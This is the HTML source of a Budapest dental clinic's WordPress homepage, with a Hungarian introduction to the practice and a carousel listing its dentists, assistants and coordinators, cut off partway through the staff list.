    //]]> /* ]]> */</script> <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://drborzasi.hu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://drborzasi.hu/wp-content/uploads/2016/11/cropped-logo_menu-32x32.png" sizes="32x32" /><link rel="icon" href="https://drborzasi.hu/wp-content/uploads/2016/11/cropped-logo_menu-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://drborzasi.hu/wp-content/uploads/2016/11/cropped-logo_menu-180x180.png" /><meta name="msapplication-TileImage" content="https://drborzasi.hu/wp-content/uploads/2016/11/cropped-logo_menu-270x270.png" /><style type="text/css" id="wp-custom-css">.blog-entry .entry-meta .author{display:none}.forminator-ui.forminator-custom-form[data-design=default] .forminator-radio .forminator-radio-bullet:before{background:#000}.entry-default.blog-entry{background-color:#f6f9f9!important}.p-datepicker{background:#fff}input[type="text"]{margin:0px!important}#flexi-booking-root button{margin:2px;-webkit-appearance:button;width:auto}#flexi-booking-root button:hover,.css-1rl0qlz{color:#fff}.p-datepicker-group-container button{margin:2px;-webkit-appearance:button;width:auto}.p-datepicker-prev-icon{width:16px;height:16px;color:white!important}@media only screen and (max-width:600px){.section-heading,h1.simple-title{font-size:1.5em}.entry-default.blog-entry .entry-details{padding:12px 12px 20px}.container,.type5.tribe_events .container .container{width:95%!important}}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-results .select2-results__options{background:white}</style><style type="text/css" data-type="vc_custom-css"></style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1728509784538{padding-bottom:20px!important}.vc_custom_1510584001769{margin-right:20px!important;margin-left:20px!important}.vc_custom_1508093567583{margin-right:20px!important;margin-left:20px!important}.vc_custom_1728512558016{margin-right:20px!important;margin-left:20px!important}.vc_custom_1508094751363{border-top-width:0px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;padding-top:0px!important;border-left-color:#ffae43!important;border-left-style:solid!important;border-right-color:#ffae43!important;border-right-style:solid!important;border-top-color:#ffae43!important;border-top-style:solid!important;border-bottom-color:#ffae43!important;border-bottom-style:solid!important}.vc_custom_1508524532700{margin-top:10px!important;margin-right:10px!important;margin-bottom:10px!important;margin-left:10px!important;padding-top:0px!important;padding-right:0px!important}.vc_custom_1508269635172{background-color:#c10086!important}.vc_custom_1508269977928{background-color:#c10086!important}.vc_custom_1505684106807{background-color:#c10086!important}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body class="home wp-singular page-template-default page page-id-7467 wp-theme-dental layout-wide fullwidth-header semi-transparent-header sticky-header header-on-slider woo-type1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive"><div class="wrapper"><div class="inner-wrapper"><div id="header-wrapper" class="dt-sc-dark-bg"><header id="header"><div id="main-header-wrapper" class="main-header-wrapper hide"><div class="container-fluid"><div class="main-header"><div id="logo"> <a href="https://drborzasi.hu/" title="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Budapest"> <img class="normal_logo" src="https://drborzasi.hu/wp-content/uploads/2017/09/logo_feher.png" alt="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Budapest" title="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Budapest" /> <img class="darkbg_logo" src="https://drborzasi.hu/wp-content/uploads/2017/09/logo_menu.png" alt="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Budapest" title="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Budapest" /> </a></div><div id="menu-wrapper" class="menu-wrapper menu-active-highlight"><div class="dt-menu-toggle" id="dt-menu-toggle"> <span class="dt-menu-toggle-icon"></span></div> <a class="mobile-logo" href="/drborzasi/" title="Dr Borzási & Kollégái"> <img src="/wp-content/uploads/2017/09/logo_feher.png" /> </a><div id="header-buttons-wrapper"> <button id="header-phonenumber-element" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey">+36 20 980 3366</button> <button id="header-phonenumber-btn" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey" onclick="document.getElementById('header-phonenumber-element').style.display = 'block'; document.getElementById('header-phonenumber-btn').style.display = 'none';"> Telefonszám mutatása </button> <a id="header-idopontfoglalas-btn" href="https://drborzasi.hu/idopontfoglalas/"> <button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey"> Időpont foglalás </button> </a></div><nav id="main-menu" class="menu-fejlec-container"><ul class="menu"><li id="menu-item-11611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7467 current_page_item menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/">Kezdőlap</a></li><li id="menu-item-10847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/magunkrol/">Magunkról</a><ul class="sub-menu "><li id="menu-item-11156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/fogaszatunk/">Fogászatunk</a></li><li id="menu-item-10848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/magunkrol/csapatunk/">Csapatunk</a></li></ul> <a class="dt-menu-expand" href="javascript:void(0)">+</a></li><li id="menu-item-10849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/szolgaltatasok/">Szolgáltatások</a><ul class="sub-menu "><li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/20-eves-implantologiai-tapasztalat/">20 éves implantológiai tapasztalat</a></li><li id="menu-item-11185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/iranyitott-biofilm-terapia/">Irányított biofilm terápia</a></li><li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/altatas/">Altatás</a></li><li id="menu-item-11188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/fogtechnika-hazon-belul/">Fogtechnika házon belül</a></li><li id="menu-item-11187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/ct-3d-diagnosztika/">CT 3D diagnosztika</a></li><li id="menu-item-11186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://drborzasi.hu/digitalis-mosolytervezes/">Digitális mosolytervezés</a></li></ul> <a class="dt-menu-expand" href="javascript:void(0)">+</a></li><li id="menu-item-10850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/ertekek/">Értékek</a></li><li id="menu-item-10851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/blog/">Blog</a></li><li id="menu-item-12371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/kepzes/">Képzés</a></li><li id="menu-item-10852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/elerhetosegek/">Elérhetőségek</a></li><li id="menu-item-11244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 with-box-shadow  menu-item-simple-parent "><a href="https://drborzasi.hu/idopontfoglalas/">Időpontfoglalás</a></li></ul></nav></div></div></div></div></header></div><div id="main"><div class="container"><section id="primary" class="content-full-width"><div id="post-7467" class="post-7467 page type-page status-publish hentry"><div class="vc_row wpb_row vc_row-fluid vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d9575281e" data-id="6974d9575281e" data-height="0" data-height-mobile="75" data-height-tab="0" data-height-tab-portrait="0" data-height-mobile-landscape="75" style="clear:both;display:block;"></div><div class="wpb_text_column wpb_content_element  banner-title-text"  ><div class="wpb_wrapper"><h1 style="text-align: center;"><strong>Dr. Borzási &amp; Kollégái<br /> </strong><strong>Fogorvosi és Implantológiai Rendelő</strong></h1></div></div><div class="wpb_text_column wpb_content_element  vc_custom_1728509784538 banner-subtitle-text"  ><div class="wpb_wrapper"><p style="text-align: center;">Ahol az árak helyett értékek várják</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  banner-button-text vc_btn3-center vc_custom_1510584001769" > <a onmouseleave="this.style.borderColor='#ffae43'; this.style.backgroundColor='transparent'; this.style.color='#ffae43'" onmouseenter="this.style.borderColor='#ffae43'; this.style.backgroundColor='#ffae43'; this.style.color='#565556';" style="border-color:#ffae43; color:#ffae43;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom vc_btn3-block" href="https://www.drborzasi.hu/idopontfoglalas/" title="">Időpont foglalás</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  banner-button-text vc_btn3-center vc_custom_1508093567583" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom vc_btn3-block" href="https://drborzasi.hu/ertekek/" title="">Értékek</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  banner-button-text vc_btn3-center vc_custom_1728512558016" > <a onmouseleave="this.style.borderColor='#fffcf9'; this.style.backgroundColor='transparent'; this.style.color='#fffcf9'" onmouseenter="this.style.borderColor='#ffae43'; this.style.backgroundColor='#ffae43'; this.style.color='#565556';" style="border-color:#fffcf9; color:#fffcf9;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom vc_btn3-block" href="https://www.drborzasi.hu/kepzes/" title="">Képzések</a></div></div></div></div></div><div class="upb_bg_img" data-ultimate-bg="url(https://drborzasi.hu/wp-content/uploads/2017/09/optimized_banner_1920x1080.jpg)" data-image-id="id^10997|url^https://drborzasi.hu/wp-content/uploads/2017/09/optimized_banner_1920x1080.jpg|caption^null|alt^null|title^optimized_banner_1920x1080|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="ex-full" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="5.1.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d95754f2c" data-id="6974d95754f2c" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid center-column"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="section-heading ">Fogászatunk</h2></div></div></div></div><div class="ult-spacer spacer-6974d95755b95" data-id="6974d95755b95" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1508094751363"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1508524532700  large-outlined-logo"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="532" height="358" src="https://drborzasi.hu/wp-content/uploads/2017/09/borzasi_logo.png" class="vc_single_image-img attachment-large" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2017/09/borzasi_logo.png 532w, https://drborzasi.hu/wp-content/uploads/2017/09/borzasi_logo-300x202.png 300w" sizes="(max-width: 532px) 100vw, 532px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p>Oroszlánosan bátraknak, és nyúlszívűeknek &#8211; akár altatásban is.</p><p>Sok fogúaknak, hogy minél tovább egészségesek maradjanak, fogatlanoknak, hogy újra bátran mosolyogjanak, élvezzék az ételeket, és szépen beszéljenek.</p><p>Fogpanaszokkal küszködőknek, hogy ne szenvedjenek tovább, és panaszmenteseknek, hogy soha ne tudják meg, milyen érzés egy beteg fog&#8230;</p><p>Az elmúlt 21 évben több mint 5000 pácienst kezeltünk Kollégáimmal.  Mi ennek az eredményességnek a titka?</p><p>Erre egyetlen szó a válasz. Az együttműködés. Az együttműködés Ön és a rendelő valamennyi munkatársa között. Ez az összhang teszi lehetővé, hogy akut panasz esetén 1-2 napon belül elhárítsuk a bajt, és megtervezzük a hosszútávú megoldást, annak érdekében, hogy minél hamarabb ismét helyre álljon a vidám mosoly és a lelki béke.</p></div></div><div class="vc_btn3-container  bold vc_btn3-center" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/fogaszatunk/" title="">Több információ</a></div></div></div></div></div><div class="ult-spacer spacer-6974d957573cc" data-id="6974d957573cc" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid center-column"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="section-heading ">Csapatunk</h2></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="ult-spacer spacer-6974d9575780f" data-id="6974d9575780f" data-height="80" data-height-mobile="25" data-height-tab="45" data-height-tab-portrait="45" data-height-mobile-landscape="25" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="ult-carousel-21178624046974d95757c10" class="ult-carousel-wrapper   ult_horizontal" data-gutter="15" data-rtl="false" ><div class="ult-carousel-2250045346974d95757bec " ><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><div class="ult-item-wrap" data-animation="animated no-animation"></div><p><a href="https://drborzasi.hu/dt_doctors/nyiro-abed-magdalena/"><br /> <img decoding="async" width="199" height="300" src="https://drborzasi.hu/wp-content/uploads/2017/10/nyiro-abed-magdalena-199x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2017/10/nyiro-abed-magdalena-199x300.jpg 199w, https://drborzasi.hu/wp-content/uploads/2017/10/nyiro-abed-magdalena.jpg 570w" sizes="(max-width: 199px) 100vw, 199px" /><br /> </a></p><p style="text-align: center;"><strong>Nyírő Abed Magdaléna<br /></strong></p><p> fogászati szakasszisztens, iTOP trainer, klinikai fogászati higiénikus</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/kiss-kovacs-judit/"><br /> <img decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/11/Kiss-Kovacs_Judit_smallc_logos-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/11/Kiss-Kovacs_Judit_smallc_logos-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/11/Kiss-Kovacs_Judit_smallc_logos.jpg 570w" sizes="(max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Kiss-Kovács Judit<br /></strong></p><p> fogászati asszisztens, fogászati higiénikus</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/dr-balogh-biborka/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9093-pichi-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9093-pichi-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9093-pichi-684x1024.jpg 684w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9093-pichi-1026x1536.jpg 1026w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9093-pichi.jpg 1280w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Balogh Bíborka<br /></strong></p><p> fogorvos</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/dr-porzse-virag-adrienne/"><br /> <img loading="lazy" decoding="async" width="199" height="300" src="https://drborzasi.hu/wp-content/uploads/2024/02/dr-porzse-199x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2024/02/dr-porzse-199x300.jpg 199w, https://drborzasi.hu/wp-content/uploads/2024/02/dr-porzse.jpg 570w" sizes="auto, (max-width: 199px) 100vw, 199px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Pörzse Virág Adrienne<br /></strong></p><p> fogszabályozó szakorvos</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/santa-nikolett/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2478-pichi-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2478-pichi-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2478-pichi-684x1024.jpg 684w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2478-pichi-1026x1536.jpg 1026w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2478-pichi.jpg 1280w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Sánta Nikolett<br /></strong></p><p> koordinátor</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/dr-magyary-zsolt/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2017/10/DrMagyary_Zsolt_small-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2017/10/DrMagyary_Zsolt_small-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2017/10/DrMagyary_Zsolt_small.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Magyary Zsolt<br /></strong></p><p> aneszteziológus szakorvos, kardiológus</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/karpati-brigitta-2/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2022/02/Karpati_Brigitta_smallc-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2022/02/Karpati_Brigitta_smallc-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2022/02/Karpati_Brigitta_smallc.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Kárpáti Brigitta<br /></strong></p><p> asszisztens, koordinátor, recepciós</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/dr-danko-mariann/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/11/Dr_Danko_Mariann_smallc_logos-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/11/Dr_Danko_Mariann_smallc_logos-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/11/Dr_Danko_Mariann_smallc_logos.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Dankó Mariann<br /></strong></p><p> fogorvos</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/borzasi-imre/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2017/10/DrBorzasi_Imre_smallc-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2017/10/DrBorzasi_Imre_smallc-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2017/10/DrBorzasi_Imre_smallc.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Borzási Imre<br /></strong></p><p> szakterület: implantológia, vezető fogszakorvos</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/dr-malalik-rebeka/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2562-pichi-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2562-pichi-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2562-pichi-684x1024.jpg 684w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2562-pichi-1026x1536.jpg 1026w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2562-pichi.jpg 1280w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Matalik Rebeka<br /></strong></p><p> fogorvos</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/kedves-orsolya/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2017/10/Kedves_Orsolya_smallc-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2017/10/Kedves_Orsolya_smallc-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2017/10/Kedves_Orsolya_smallc.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Kedves Orsolya<br /></strong></p><p> fogászati szakasszisztens, iTOP trainer, klinikai fogászati higiénikus</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/egri-luca/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9034-pichi-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9034-pichi-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9034-pichi-684x1024.jpg 684w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9034-pichi-1026x1536.jpg 1026w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_9034-pichi.jpg 1280w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Egri Luca<br /></strong></p><p> fogászati asszisztens</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/dr-knap-timea/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2022/02/DrKnap_Timea_smallc-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2022/02/DrKnap_Timea_smallc-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2022/02/DrKnap_Timea_smallc.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Knap Tímea<br /></strong></p><p> fogorvos, fogszakorvos</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/kiss-klaudia/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2022/02/Kiss_Klaudia_smallc-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2022/02/Kiss_Klaudia_smallc-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2022/02/Kiss_Klaudia_smallc.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Kiss Klaudia<br /></strong></p><p> fogászati szakasszisztens, fogtechnikus, képalkotó asszisztens</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/12604/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_8994-pichi-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_8994-pichi-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_8994-pichi-684x1024.jpg 684w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_8994-pichi-1026x1536.jpg 1026w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_8994-pichi.jpg 1280w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Dr. Szentkereszty Cecilia<br /></strong></p><p> fogorvos</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/gulyas-vivien/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2411-pichi-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2411-pichi-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2411-pichi-684x1024.jpg 684w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2411-pichi-1026x1536.jpg 1026w, https://drborzasi.hu/wp-content/uploads/2025/09/VRG_2411-pichi.jpg 1280w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Gulyás Vivien<br /></strong></p><p> fogászati asszisztens</p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p><a href="https://drborzasi.hu/dt_doctors/borzasi-szabo-ildiko/"><br /> <img loading="lazy" decoding="async" width="200" height="300" src="https://drborzasi.hu/wp-content/uploads/2017/10/Borzasi_Szabo_Ildiko_smallc-200x300.jpg" class="aligncenter wp-post-image" alt="" srcset="https://drborzasi.hu/wp-content/uploads/2017/10/Borzasi_Szabo_Ildiko_smallc-200x300.jpg 200w, https://drborzasi.hu/wp-content/uploads/2017/10/Borzasi_Szabo_Ildiko_smallc.jpg 570w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br /> </a></p><p style="text-align: center;"><strong>Borzási-Szabó Ildikó<br /></strong></p><p> fogászati 